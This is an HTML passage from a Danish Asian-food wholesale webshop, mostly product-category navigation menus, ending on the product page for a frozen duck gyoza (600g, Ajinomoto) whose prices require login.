	<li class="cat-item cat-item-276"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/ris-tang/" data-val="ris-tang" data-title="Ris, Tang" >Ris, Tang</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" data-val="sushi-sovs" data-title="Sushi Sovs" >Sushi Sovs</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" data-val="tilbehoer" data-title="Tilbehør" >Tilbehør</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/wasabi/" data-val="wasabi" data-title="Wasabi" >Wasabi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-302"><a class="pf-value" href="https://kft.dk/product-category/thai-frugter-groentsager-2/" data-val="thai-frugter-groentsager-2" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" data-val="toerrede-groentsager-konserverede-frugter" data-title="Tørrede grøntsager, Konserverede frugter" >Tørrede grøntsager, Konserverede frugter</a>
<ul class='children'>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" data-val="konserverede-frugter" data-title="Konserverede frugter" >Konserverede frugter</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" data-val="konserverede-groentsager" data-title="Konserverede grøntsager" >Konserverede grøntsager</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" data-val="konserveret-koed" data-title="Konserveret kød" >Konserveret kød</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" data-val="syltede-groentsager" data-title="Syltede grøntsager" >Syltede grøntsager</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" data-val="toerrede-groentsager" data-title="Tørrede grøntsager" >Tørrede grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-872"><a class="pf-value" href="https://kft.dk/product-category/ukategoriseret/" data-val="ukategoriseret" data-title="Ukategoriseret" >Ukategoriseret</a>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-xz1bvzdvon98hk4mp7lp " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://kft.dk/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 141px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-yrweoo5og1bql91o1juh text-left" role="navigation" aria-label="kategorier">
	<ul id="menu-kategorier" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-20052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li id="menu-item-21032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li id="menu-item-21033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li id="menu-item-14714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li id="menu-item-14715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li id="menu-item-14719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li id="menu-item-14720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li id="menu-item-14725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li id="menu-item-14724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li id="menu-item-14723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li id="menu-item-14727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li id="menu-item-14728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14730 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li id="menu-item-14743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li id="menu-item-14742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li id="menu-item-14736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li id="menu-item-14740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li id="menu-item-14747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li id="menu-item-14746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li id="menu-item-14748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14754 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li id="menu-item-14756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14756 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li id="menu-item-17433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li id="menu-item-14758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li id="menu-item-14755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li id="menu-item-16264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li id="menu-item-16263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li id="menu-item-16262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li id="menu-item-16260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li id="menu-item-16259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li id="menu-item-16261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-88672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-62881" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-62881 status-publish first instock product_cat-dumplings taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png"><img src="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png" alt="Awaiting product image" data-src="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png" data-large_image="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://kft.dk">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/frostvarer/">
					Frostvarer				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/frostvarer/dumplings/" class="wd-last-link">
					Dumplings				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					And Gyoza, 600g, Ajinomoto, THA				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://kft.dk/product/kylling-gyoza-groentsager-600g-ajinomoto-tha/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/kylling-gyoza-groentsager-600g-ajinomoto-tha/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png 1200w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-387x387.png 387w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/kylling-gyoza-groentsager-600g-ajinomoto-tha/" class="wd-entities-title">
						Kylling Gyoza m. grøntsager, 600g, Ajinomoto, THA					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://kft.dk/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://kft.dk/product/tom-yum-mixed-114g-bua-luang-tha/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://kft.dk/product/tom-yum-mixed-114g-bua-luang-tha/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://kft.dk/wp-content/uploads/woocommerce-placeholder.png 1200w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://kft.dk/wp-content/uploads/woocommerce-placeholder-387x387.png 387w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://kft.dk/product/tom-yum-mixed-114g-bua-luang-tha/" class="wd-entities-title">
						Tom Yum Mixed, 114g, Bua Luang, THA					</a>

					<span class="price">
						<a href="https://kft.dk/my-account/" class="login-to-prices-msg login-side-opener">Login to see prices</a>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	And Gyoza, 600g, Ajinomoto, THA
	</h1>
<div class="woocommerce-product-details__short-description">
	<p>10x600g</p>
</div>
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-62881  with-count wishlist-fragment on-first-load"
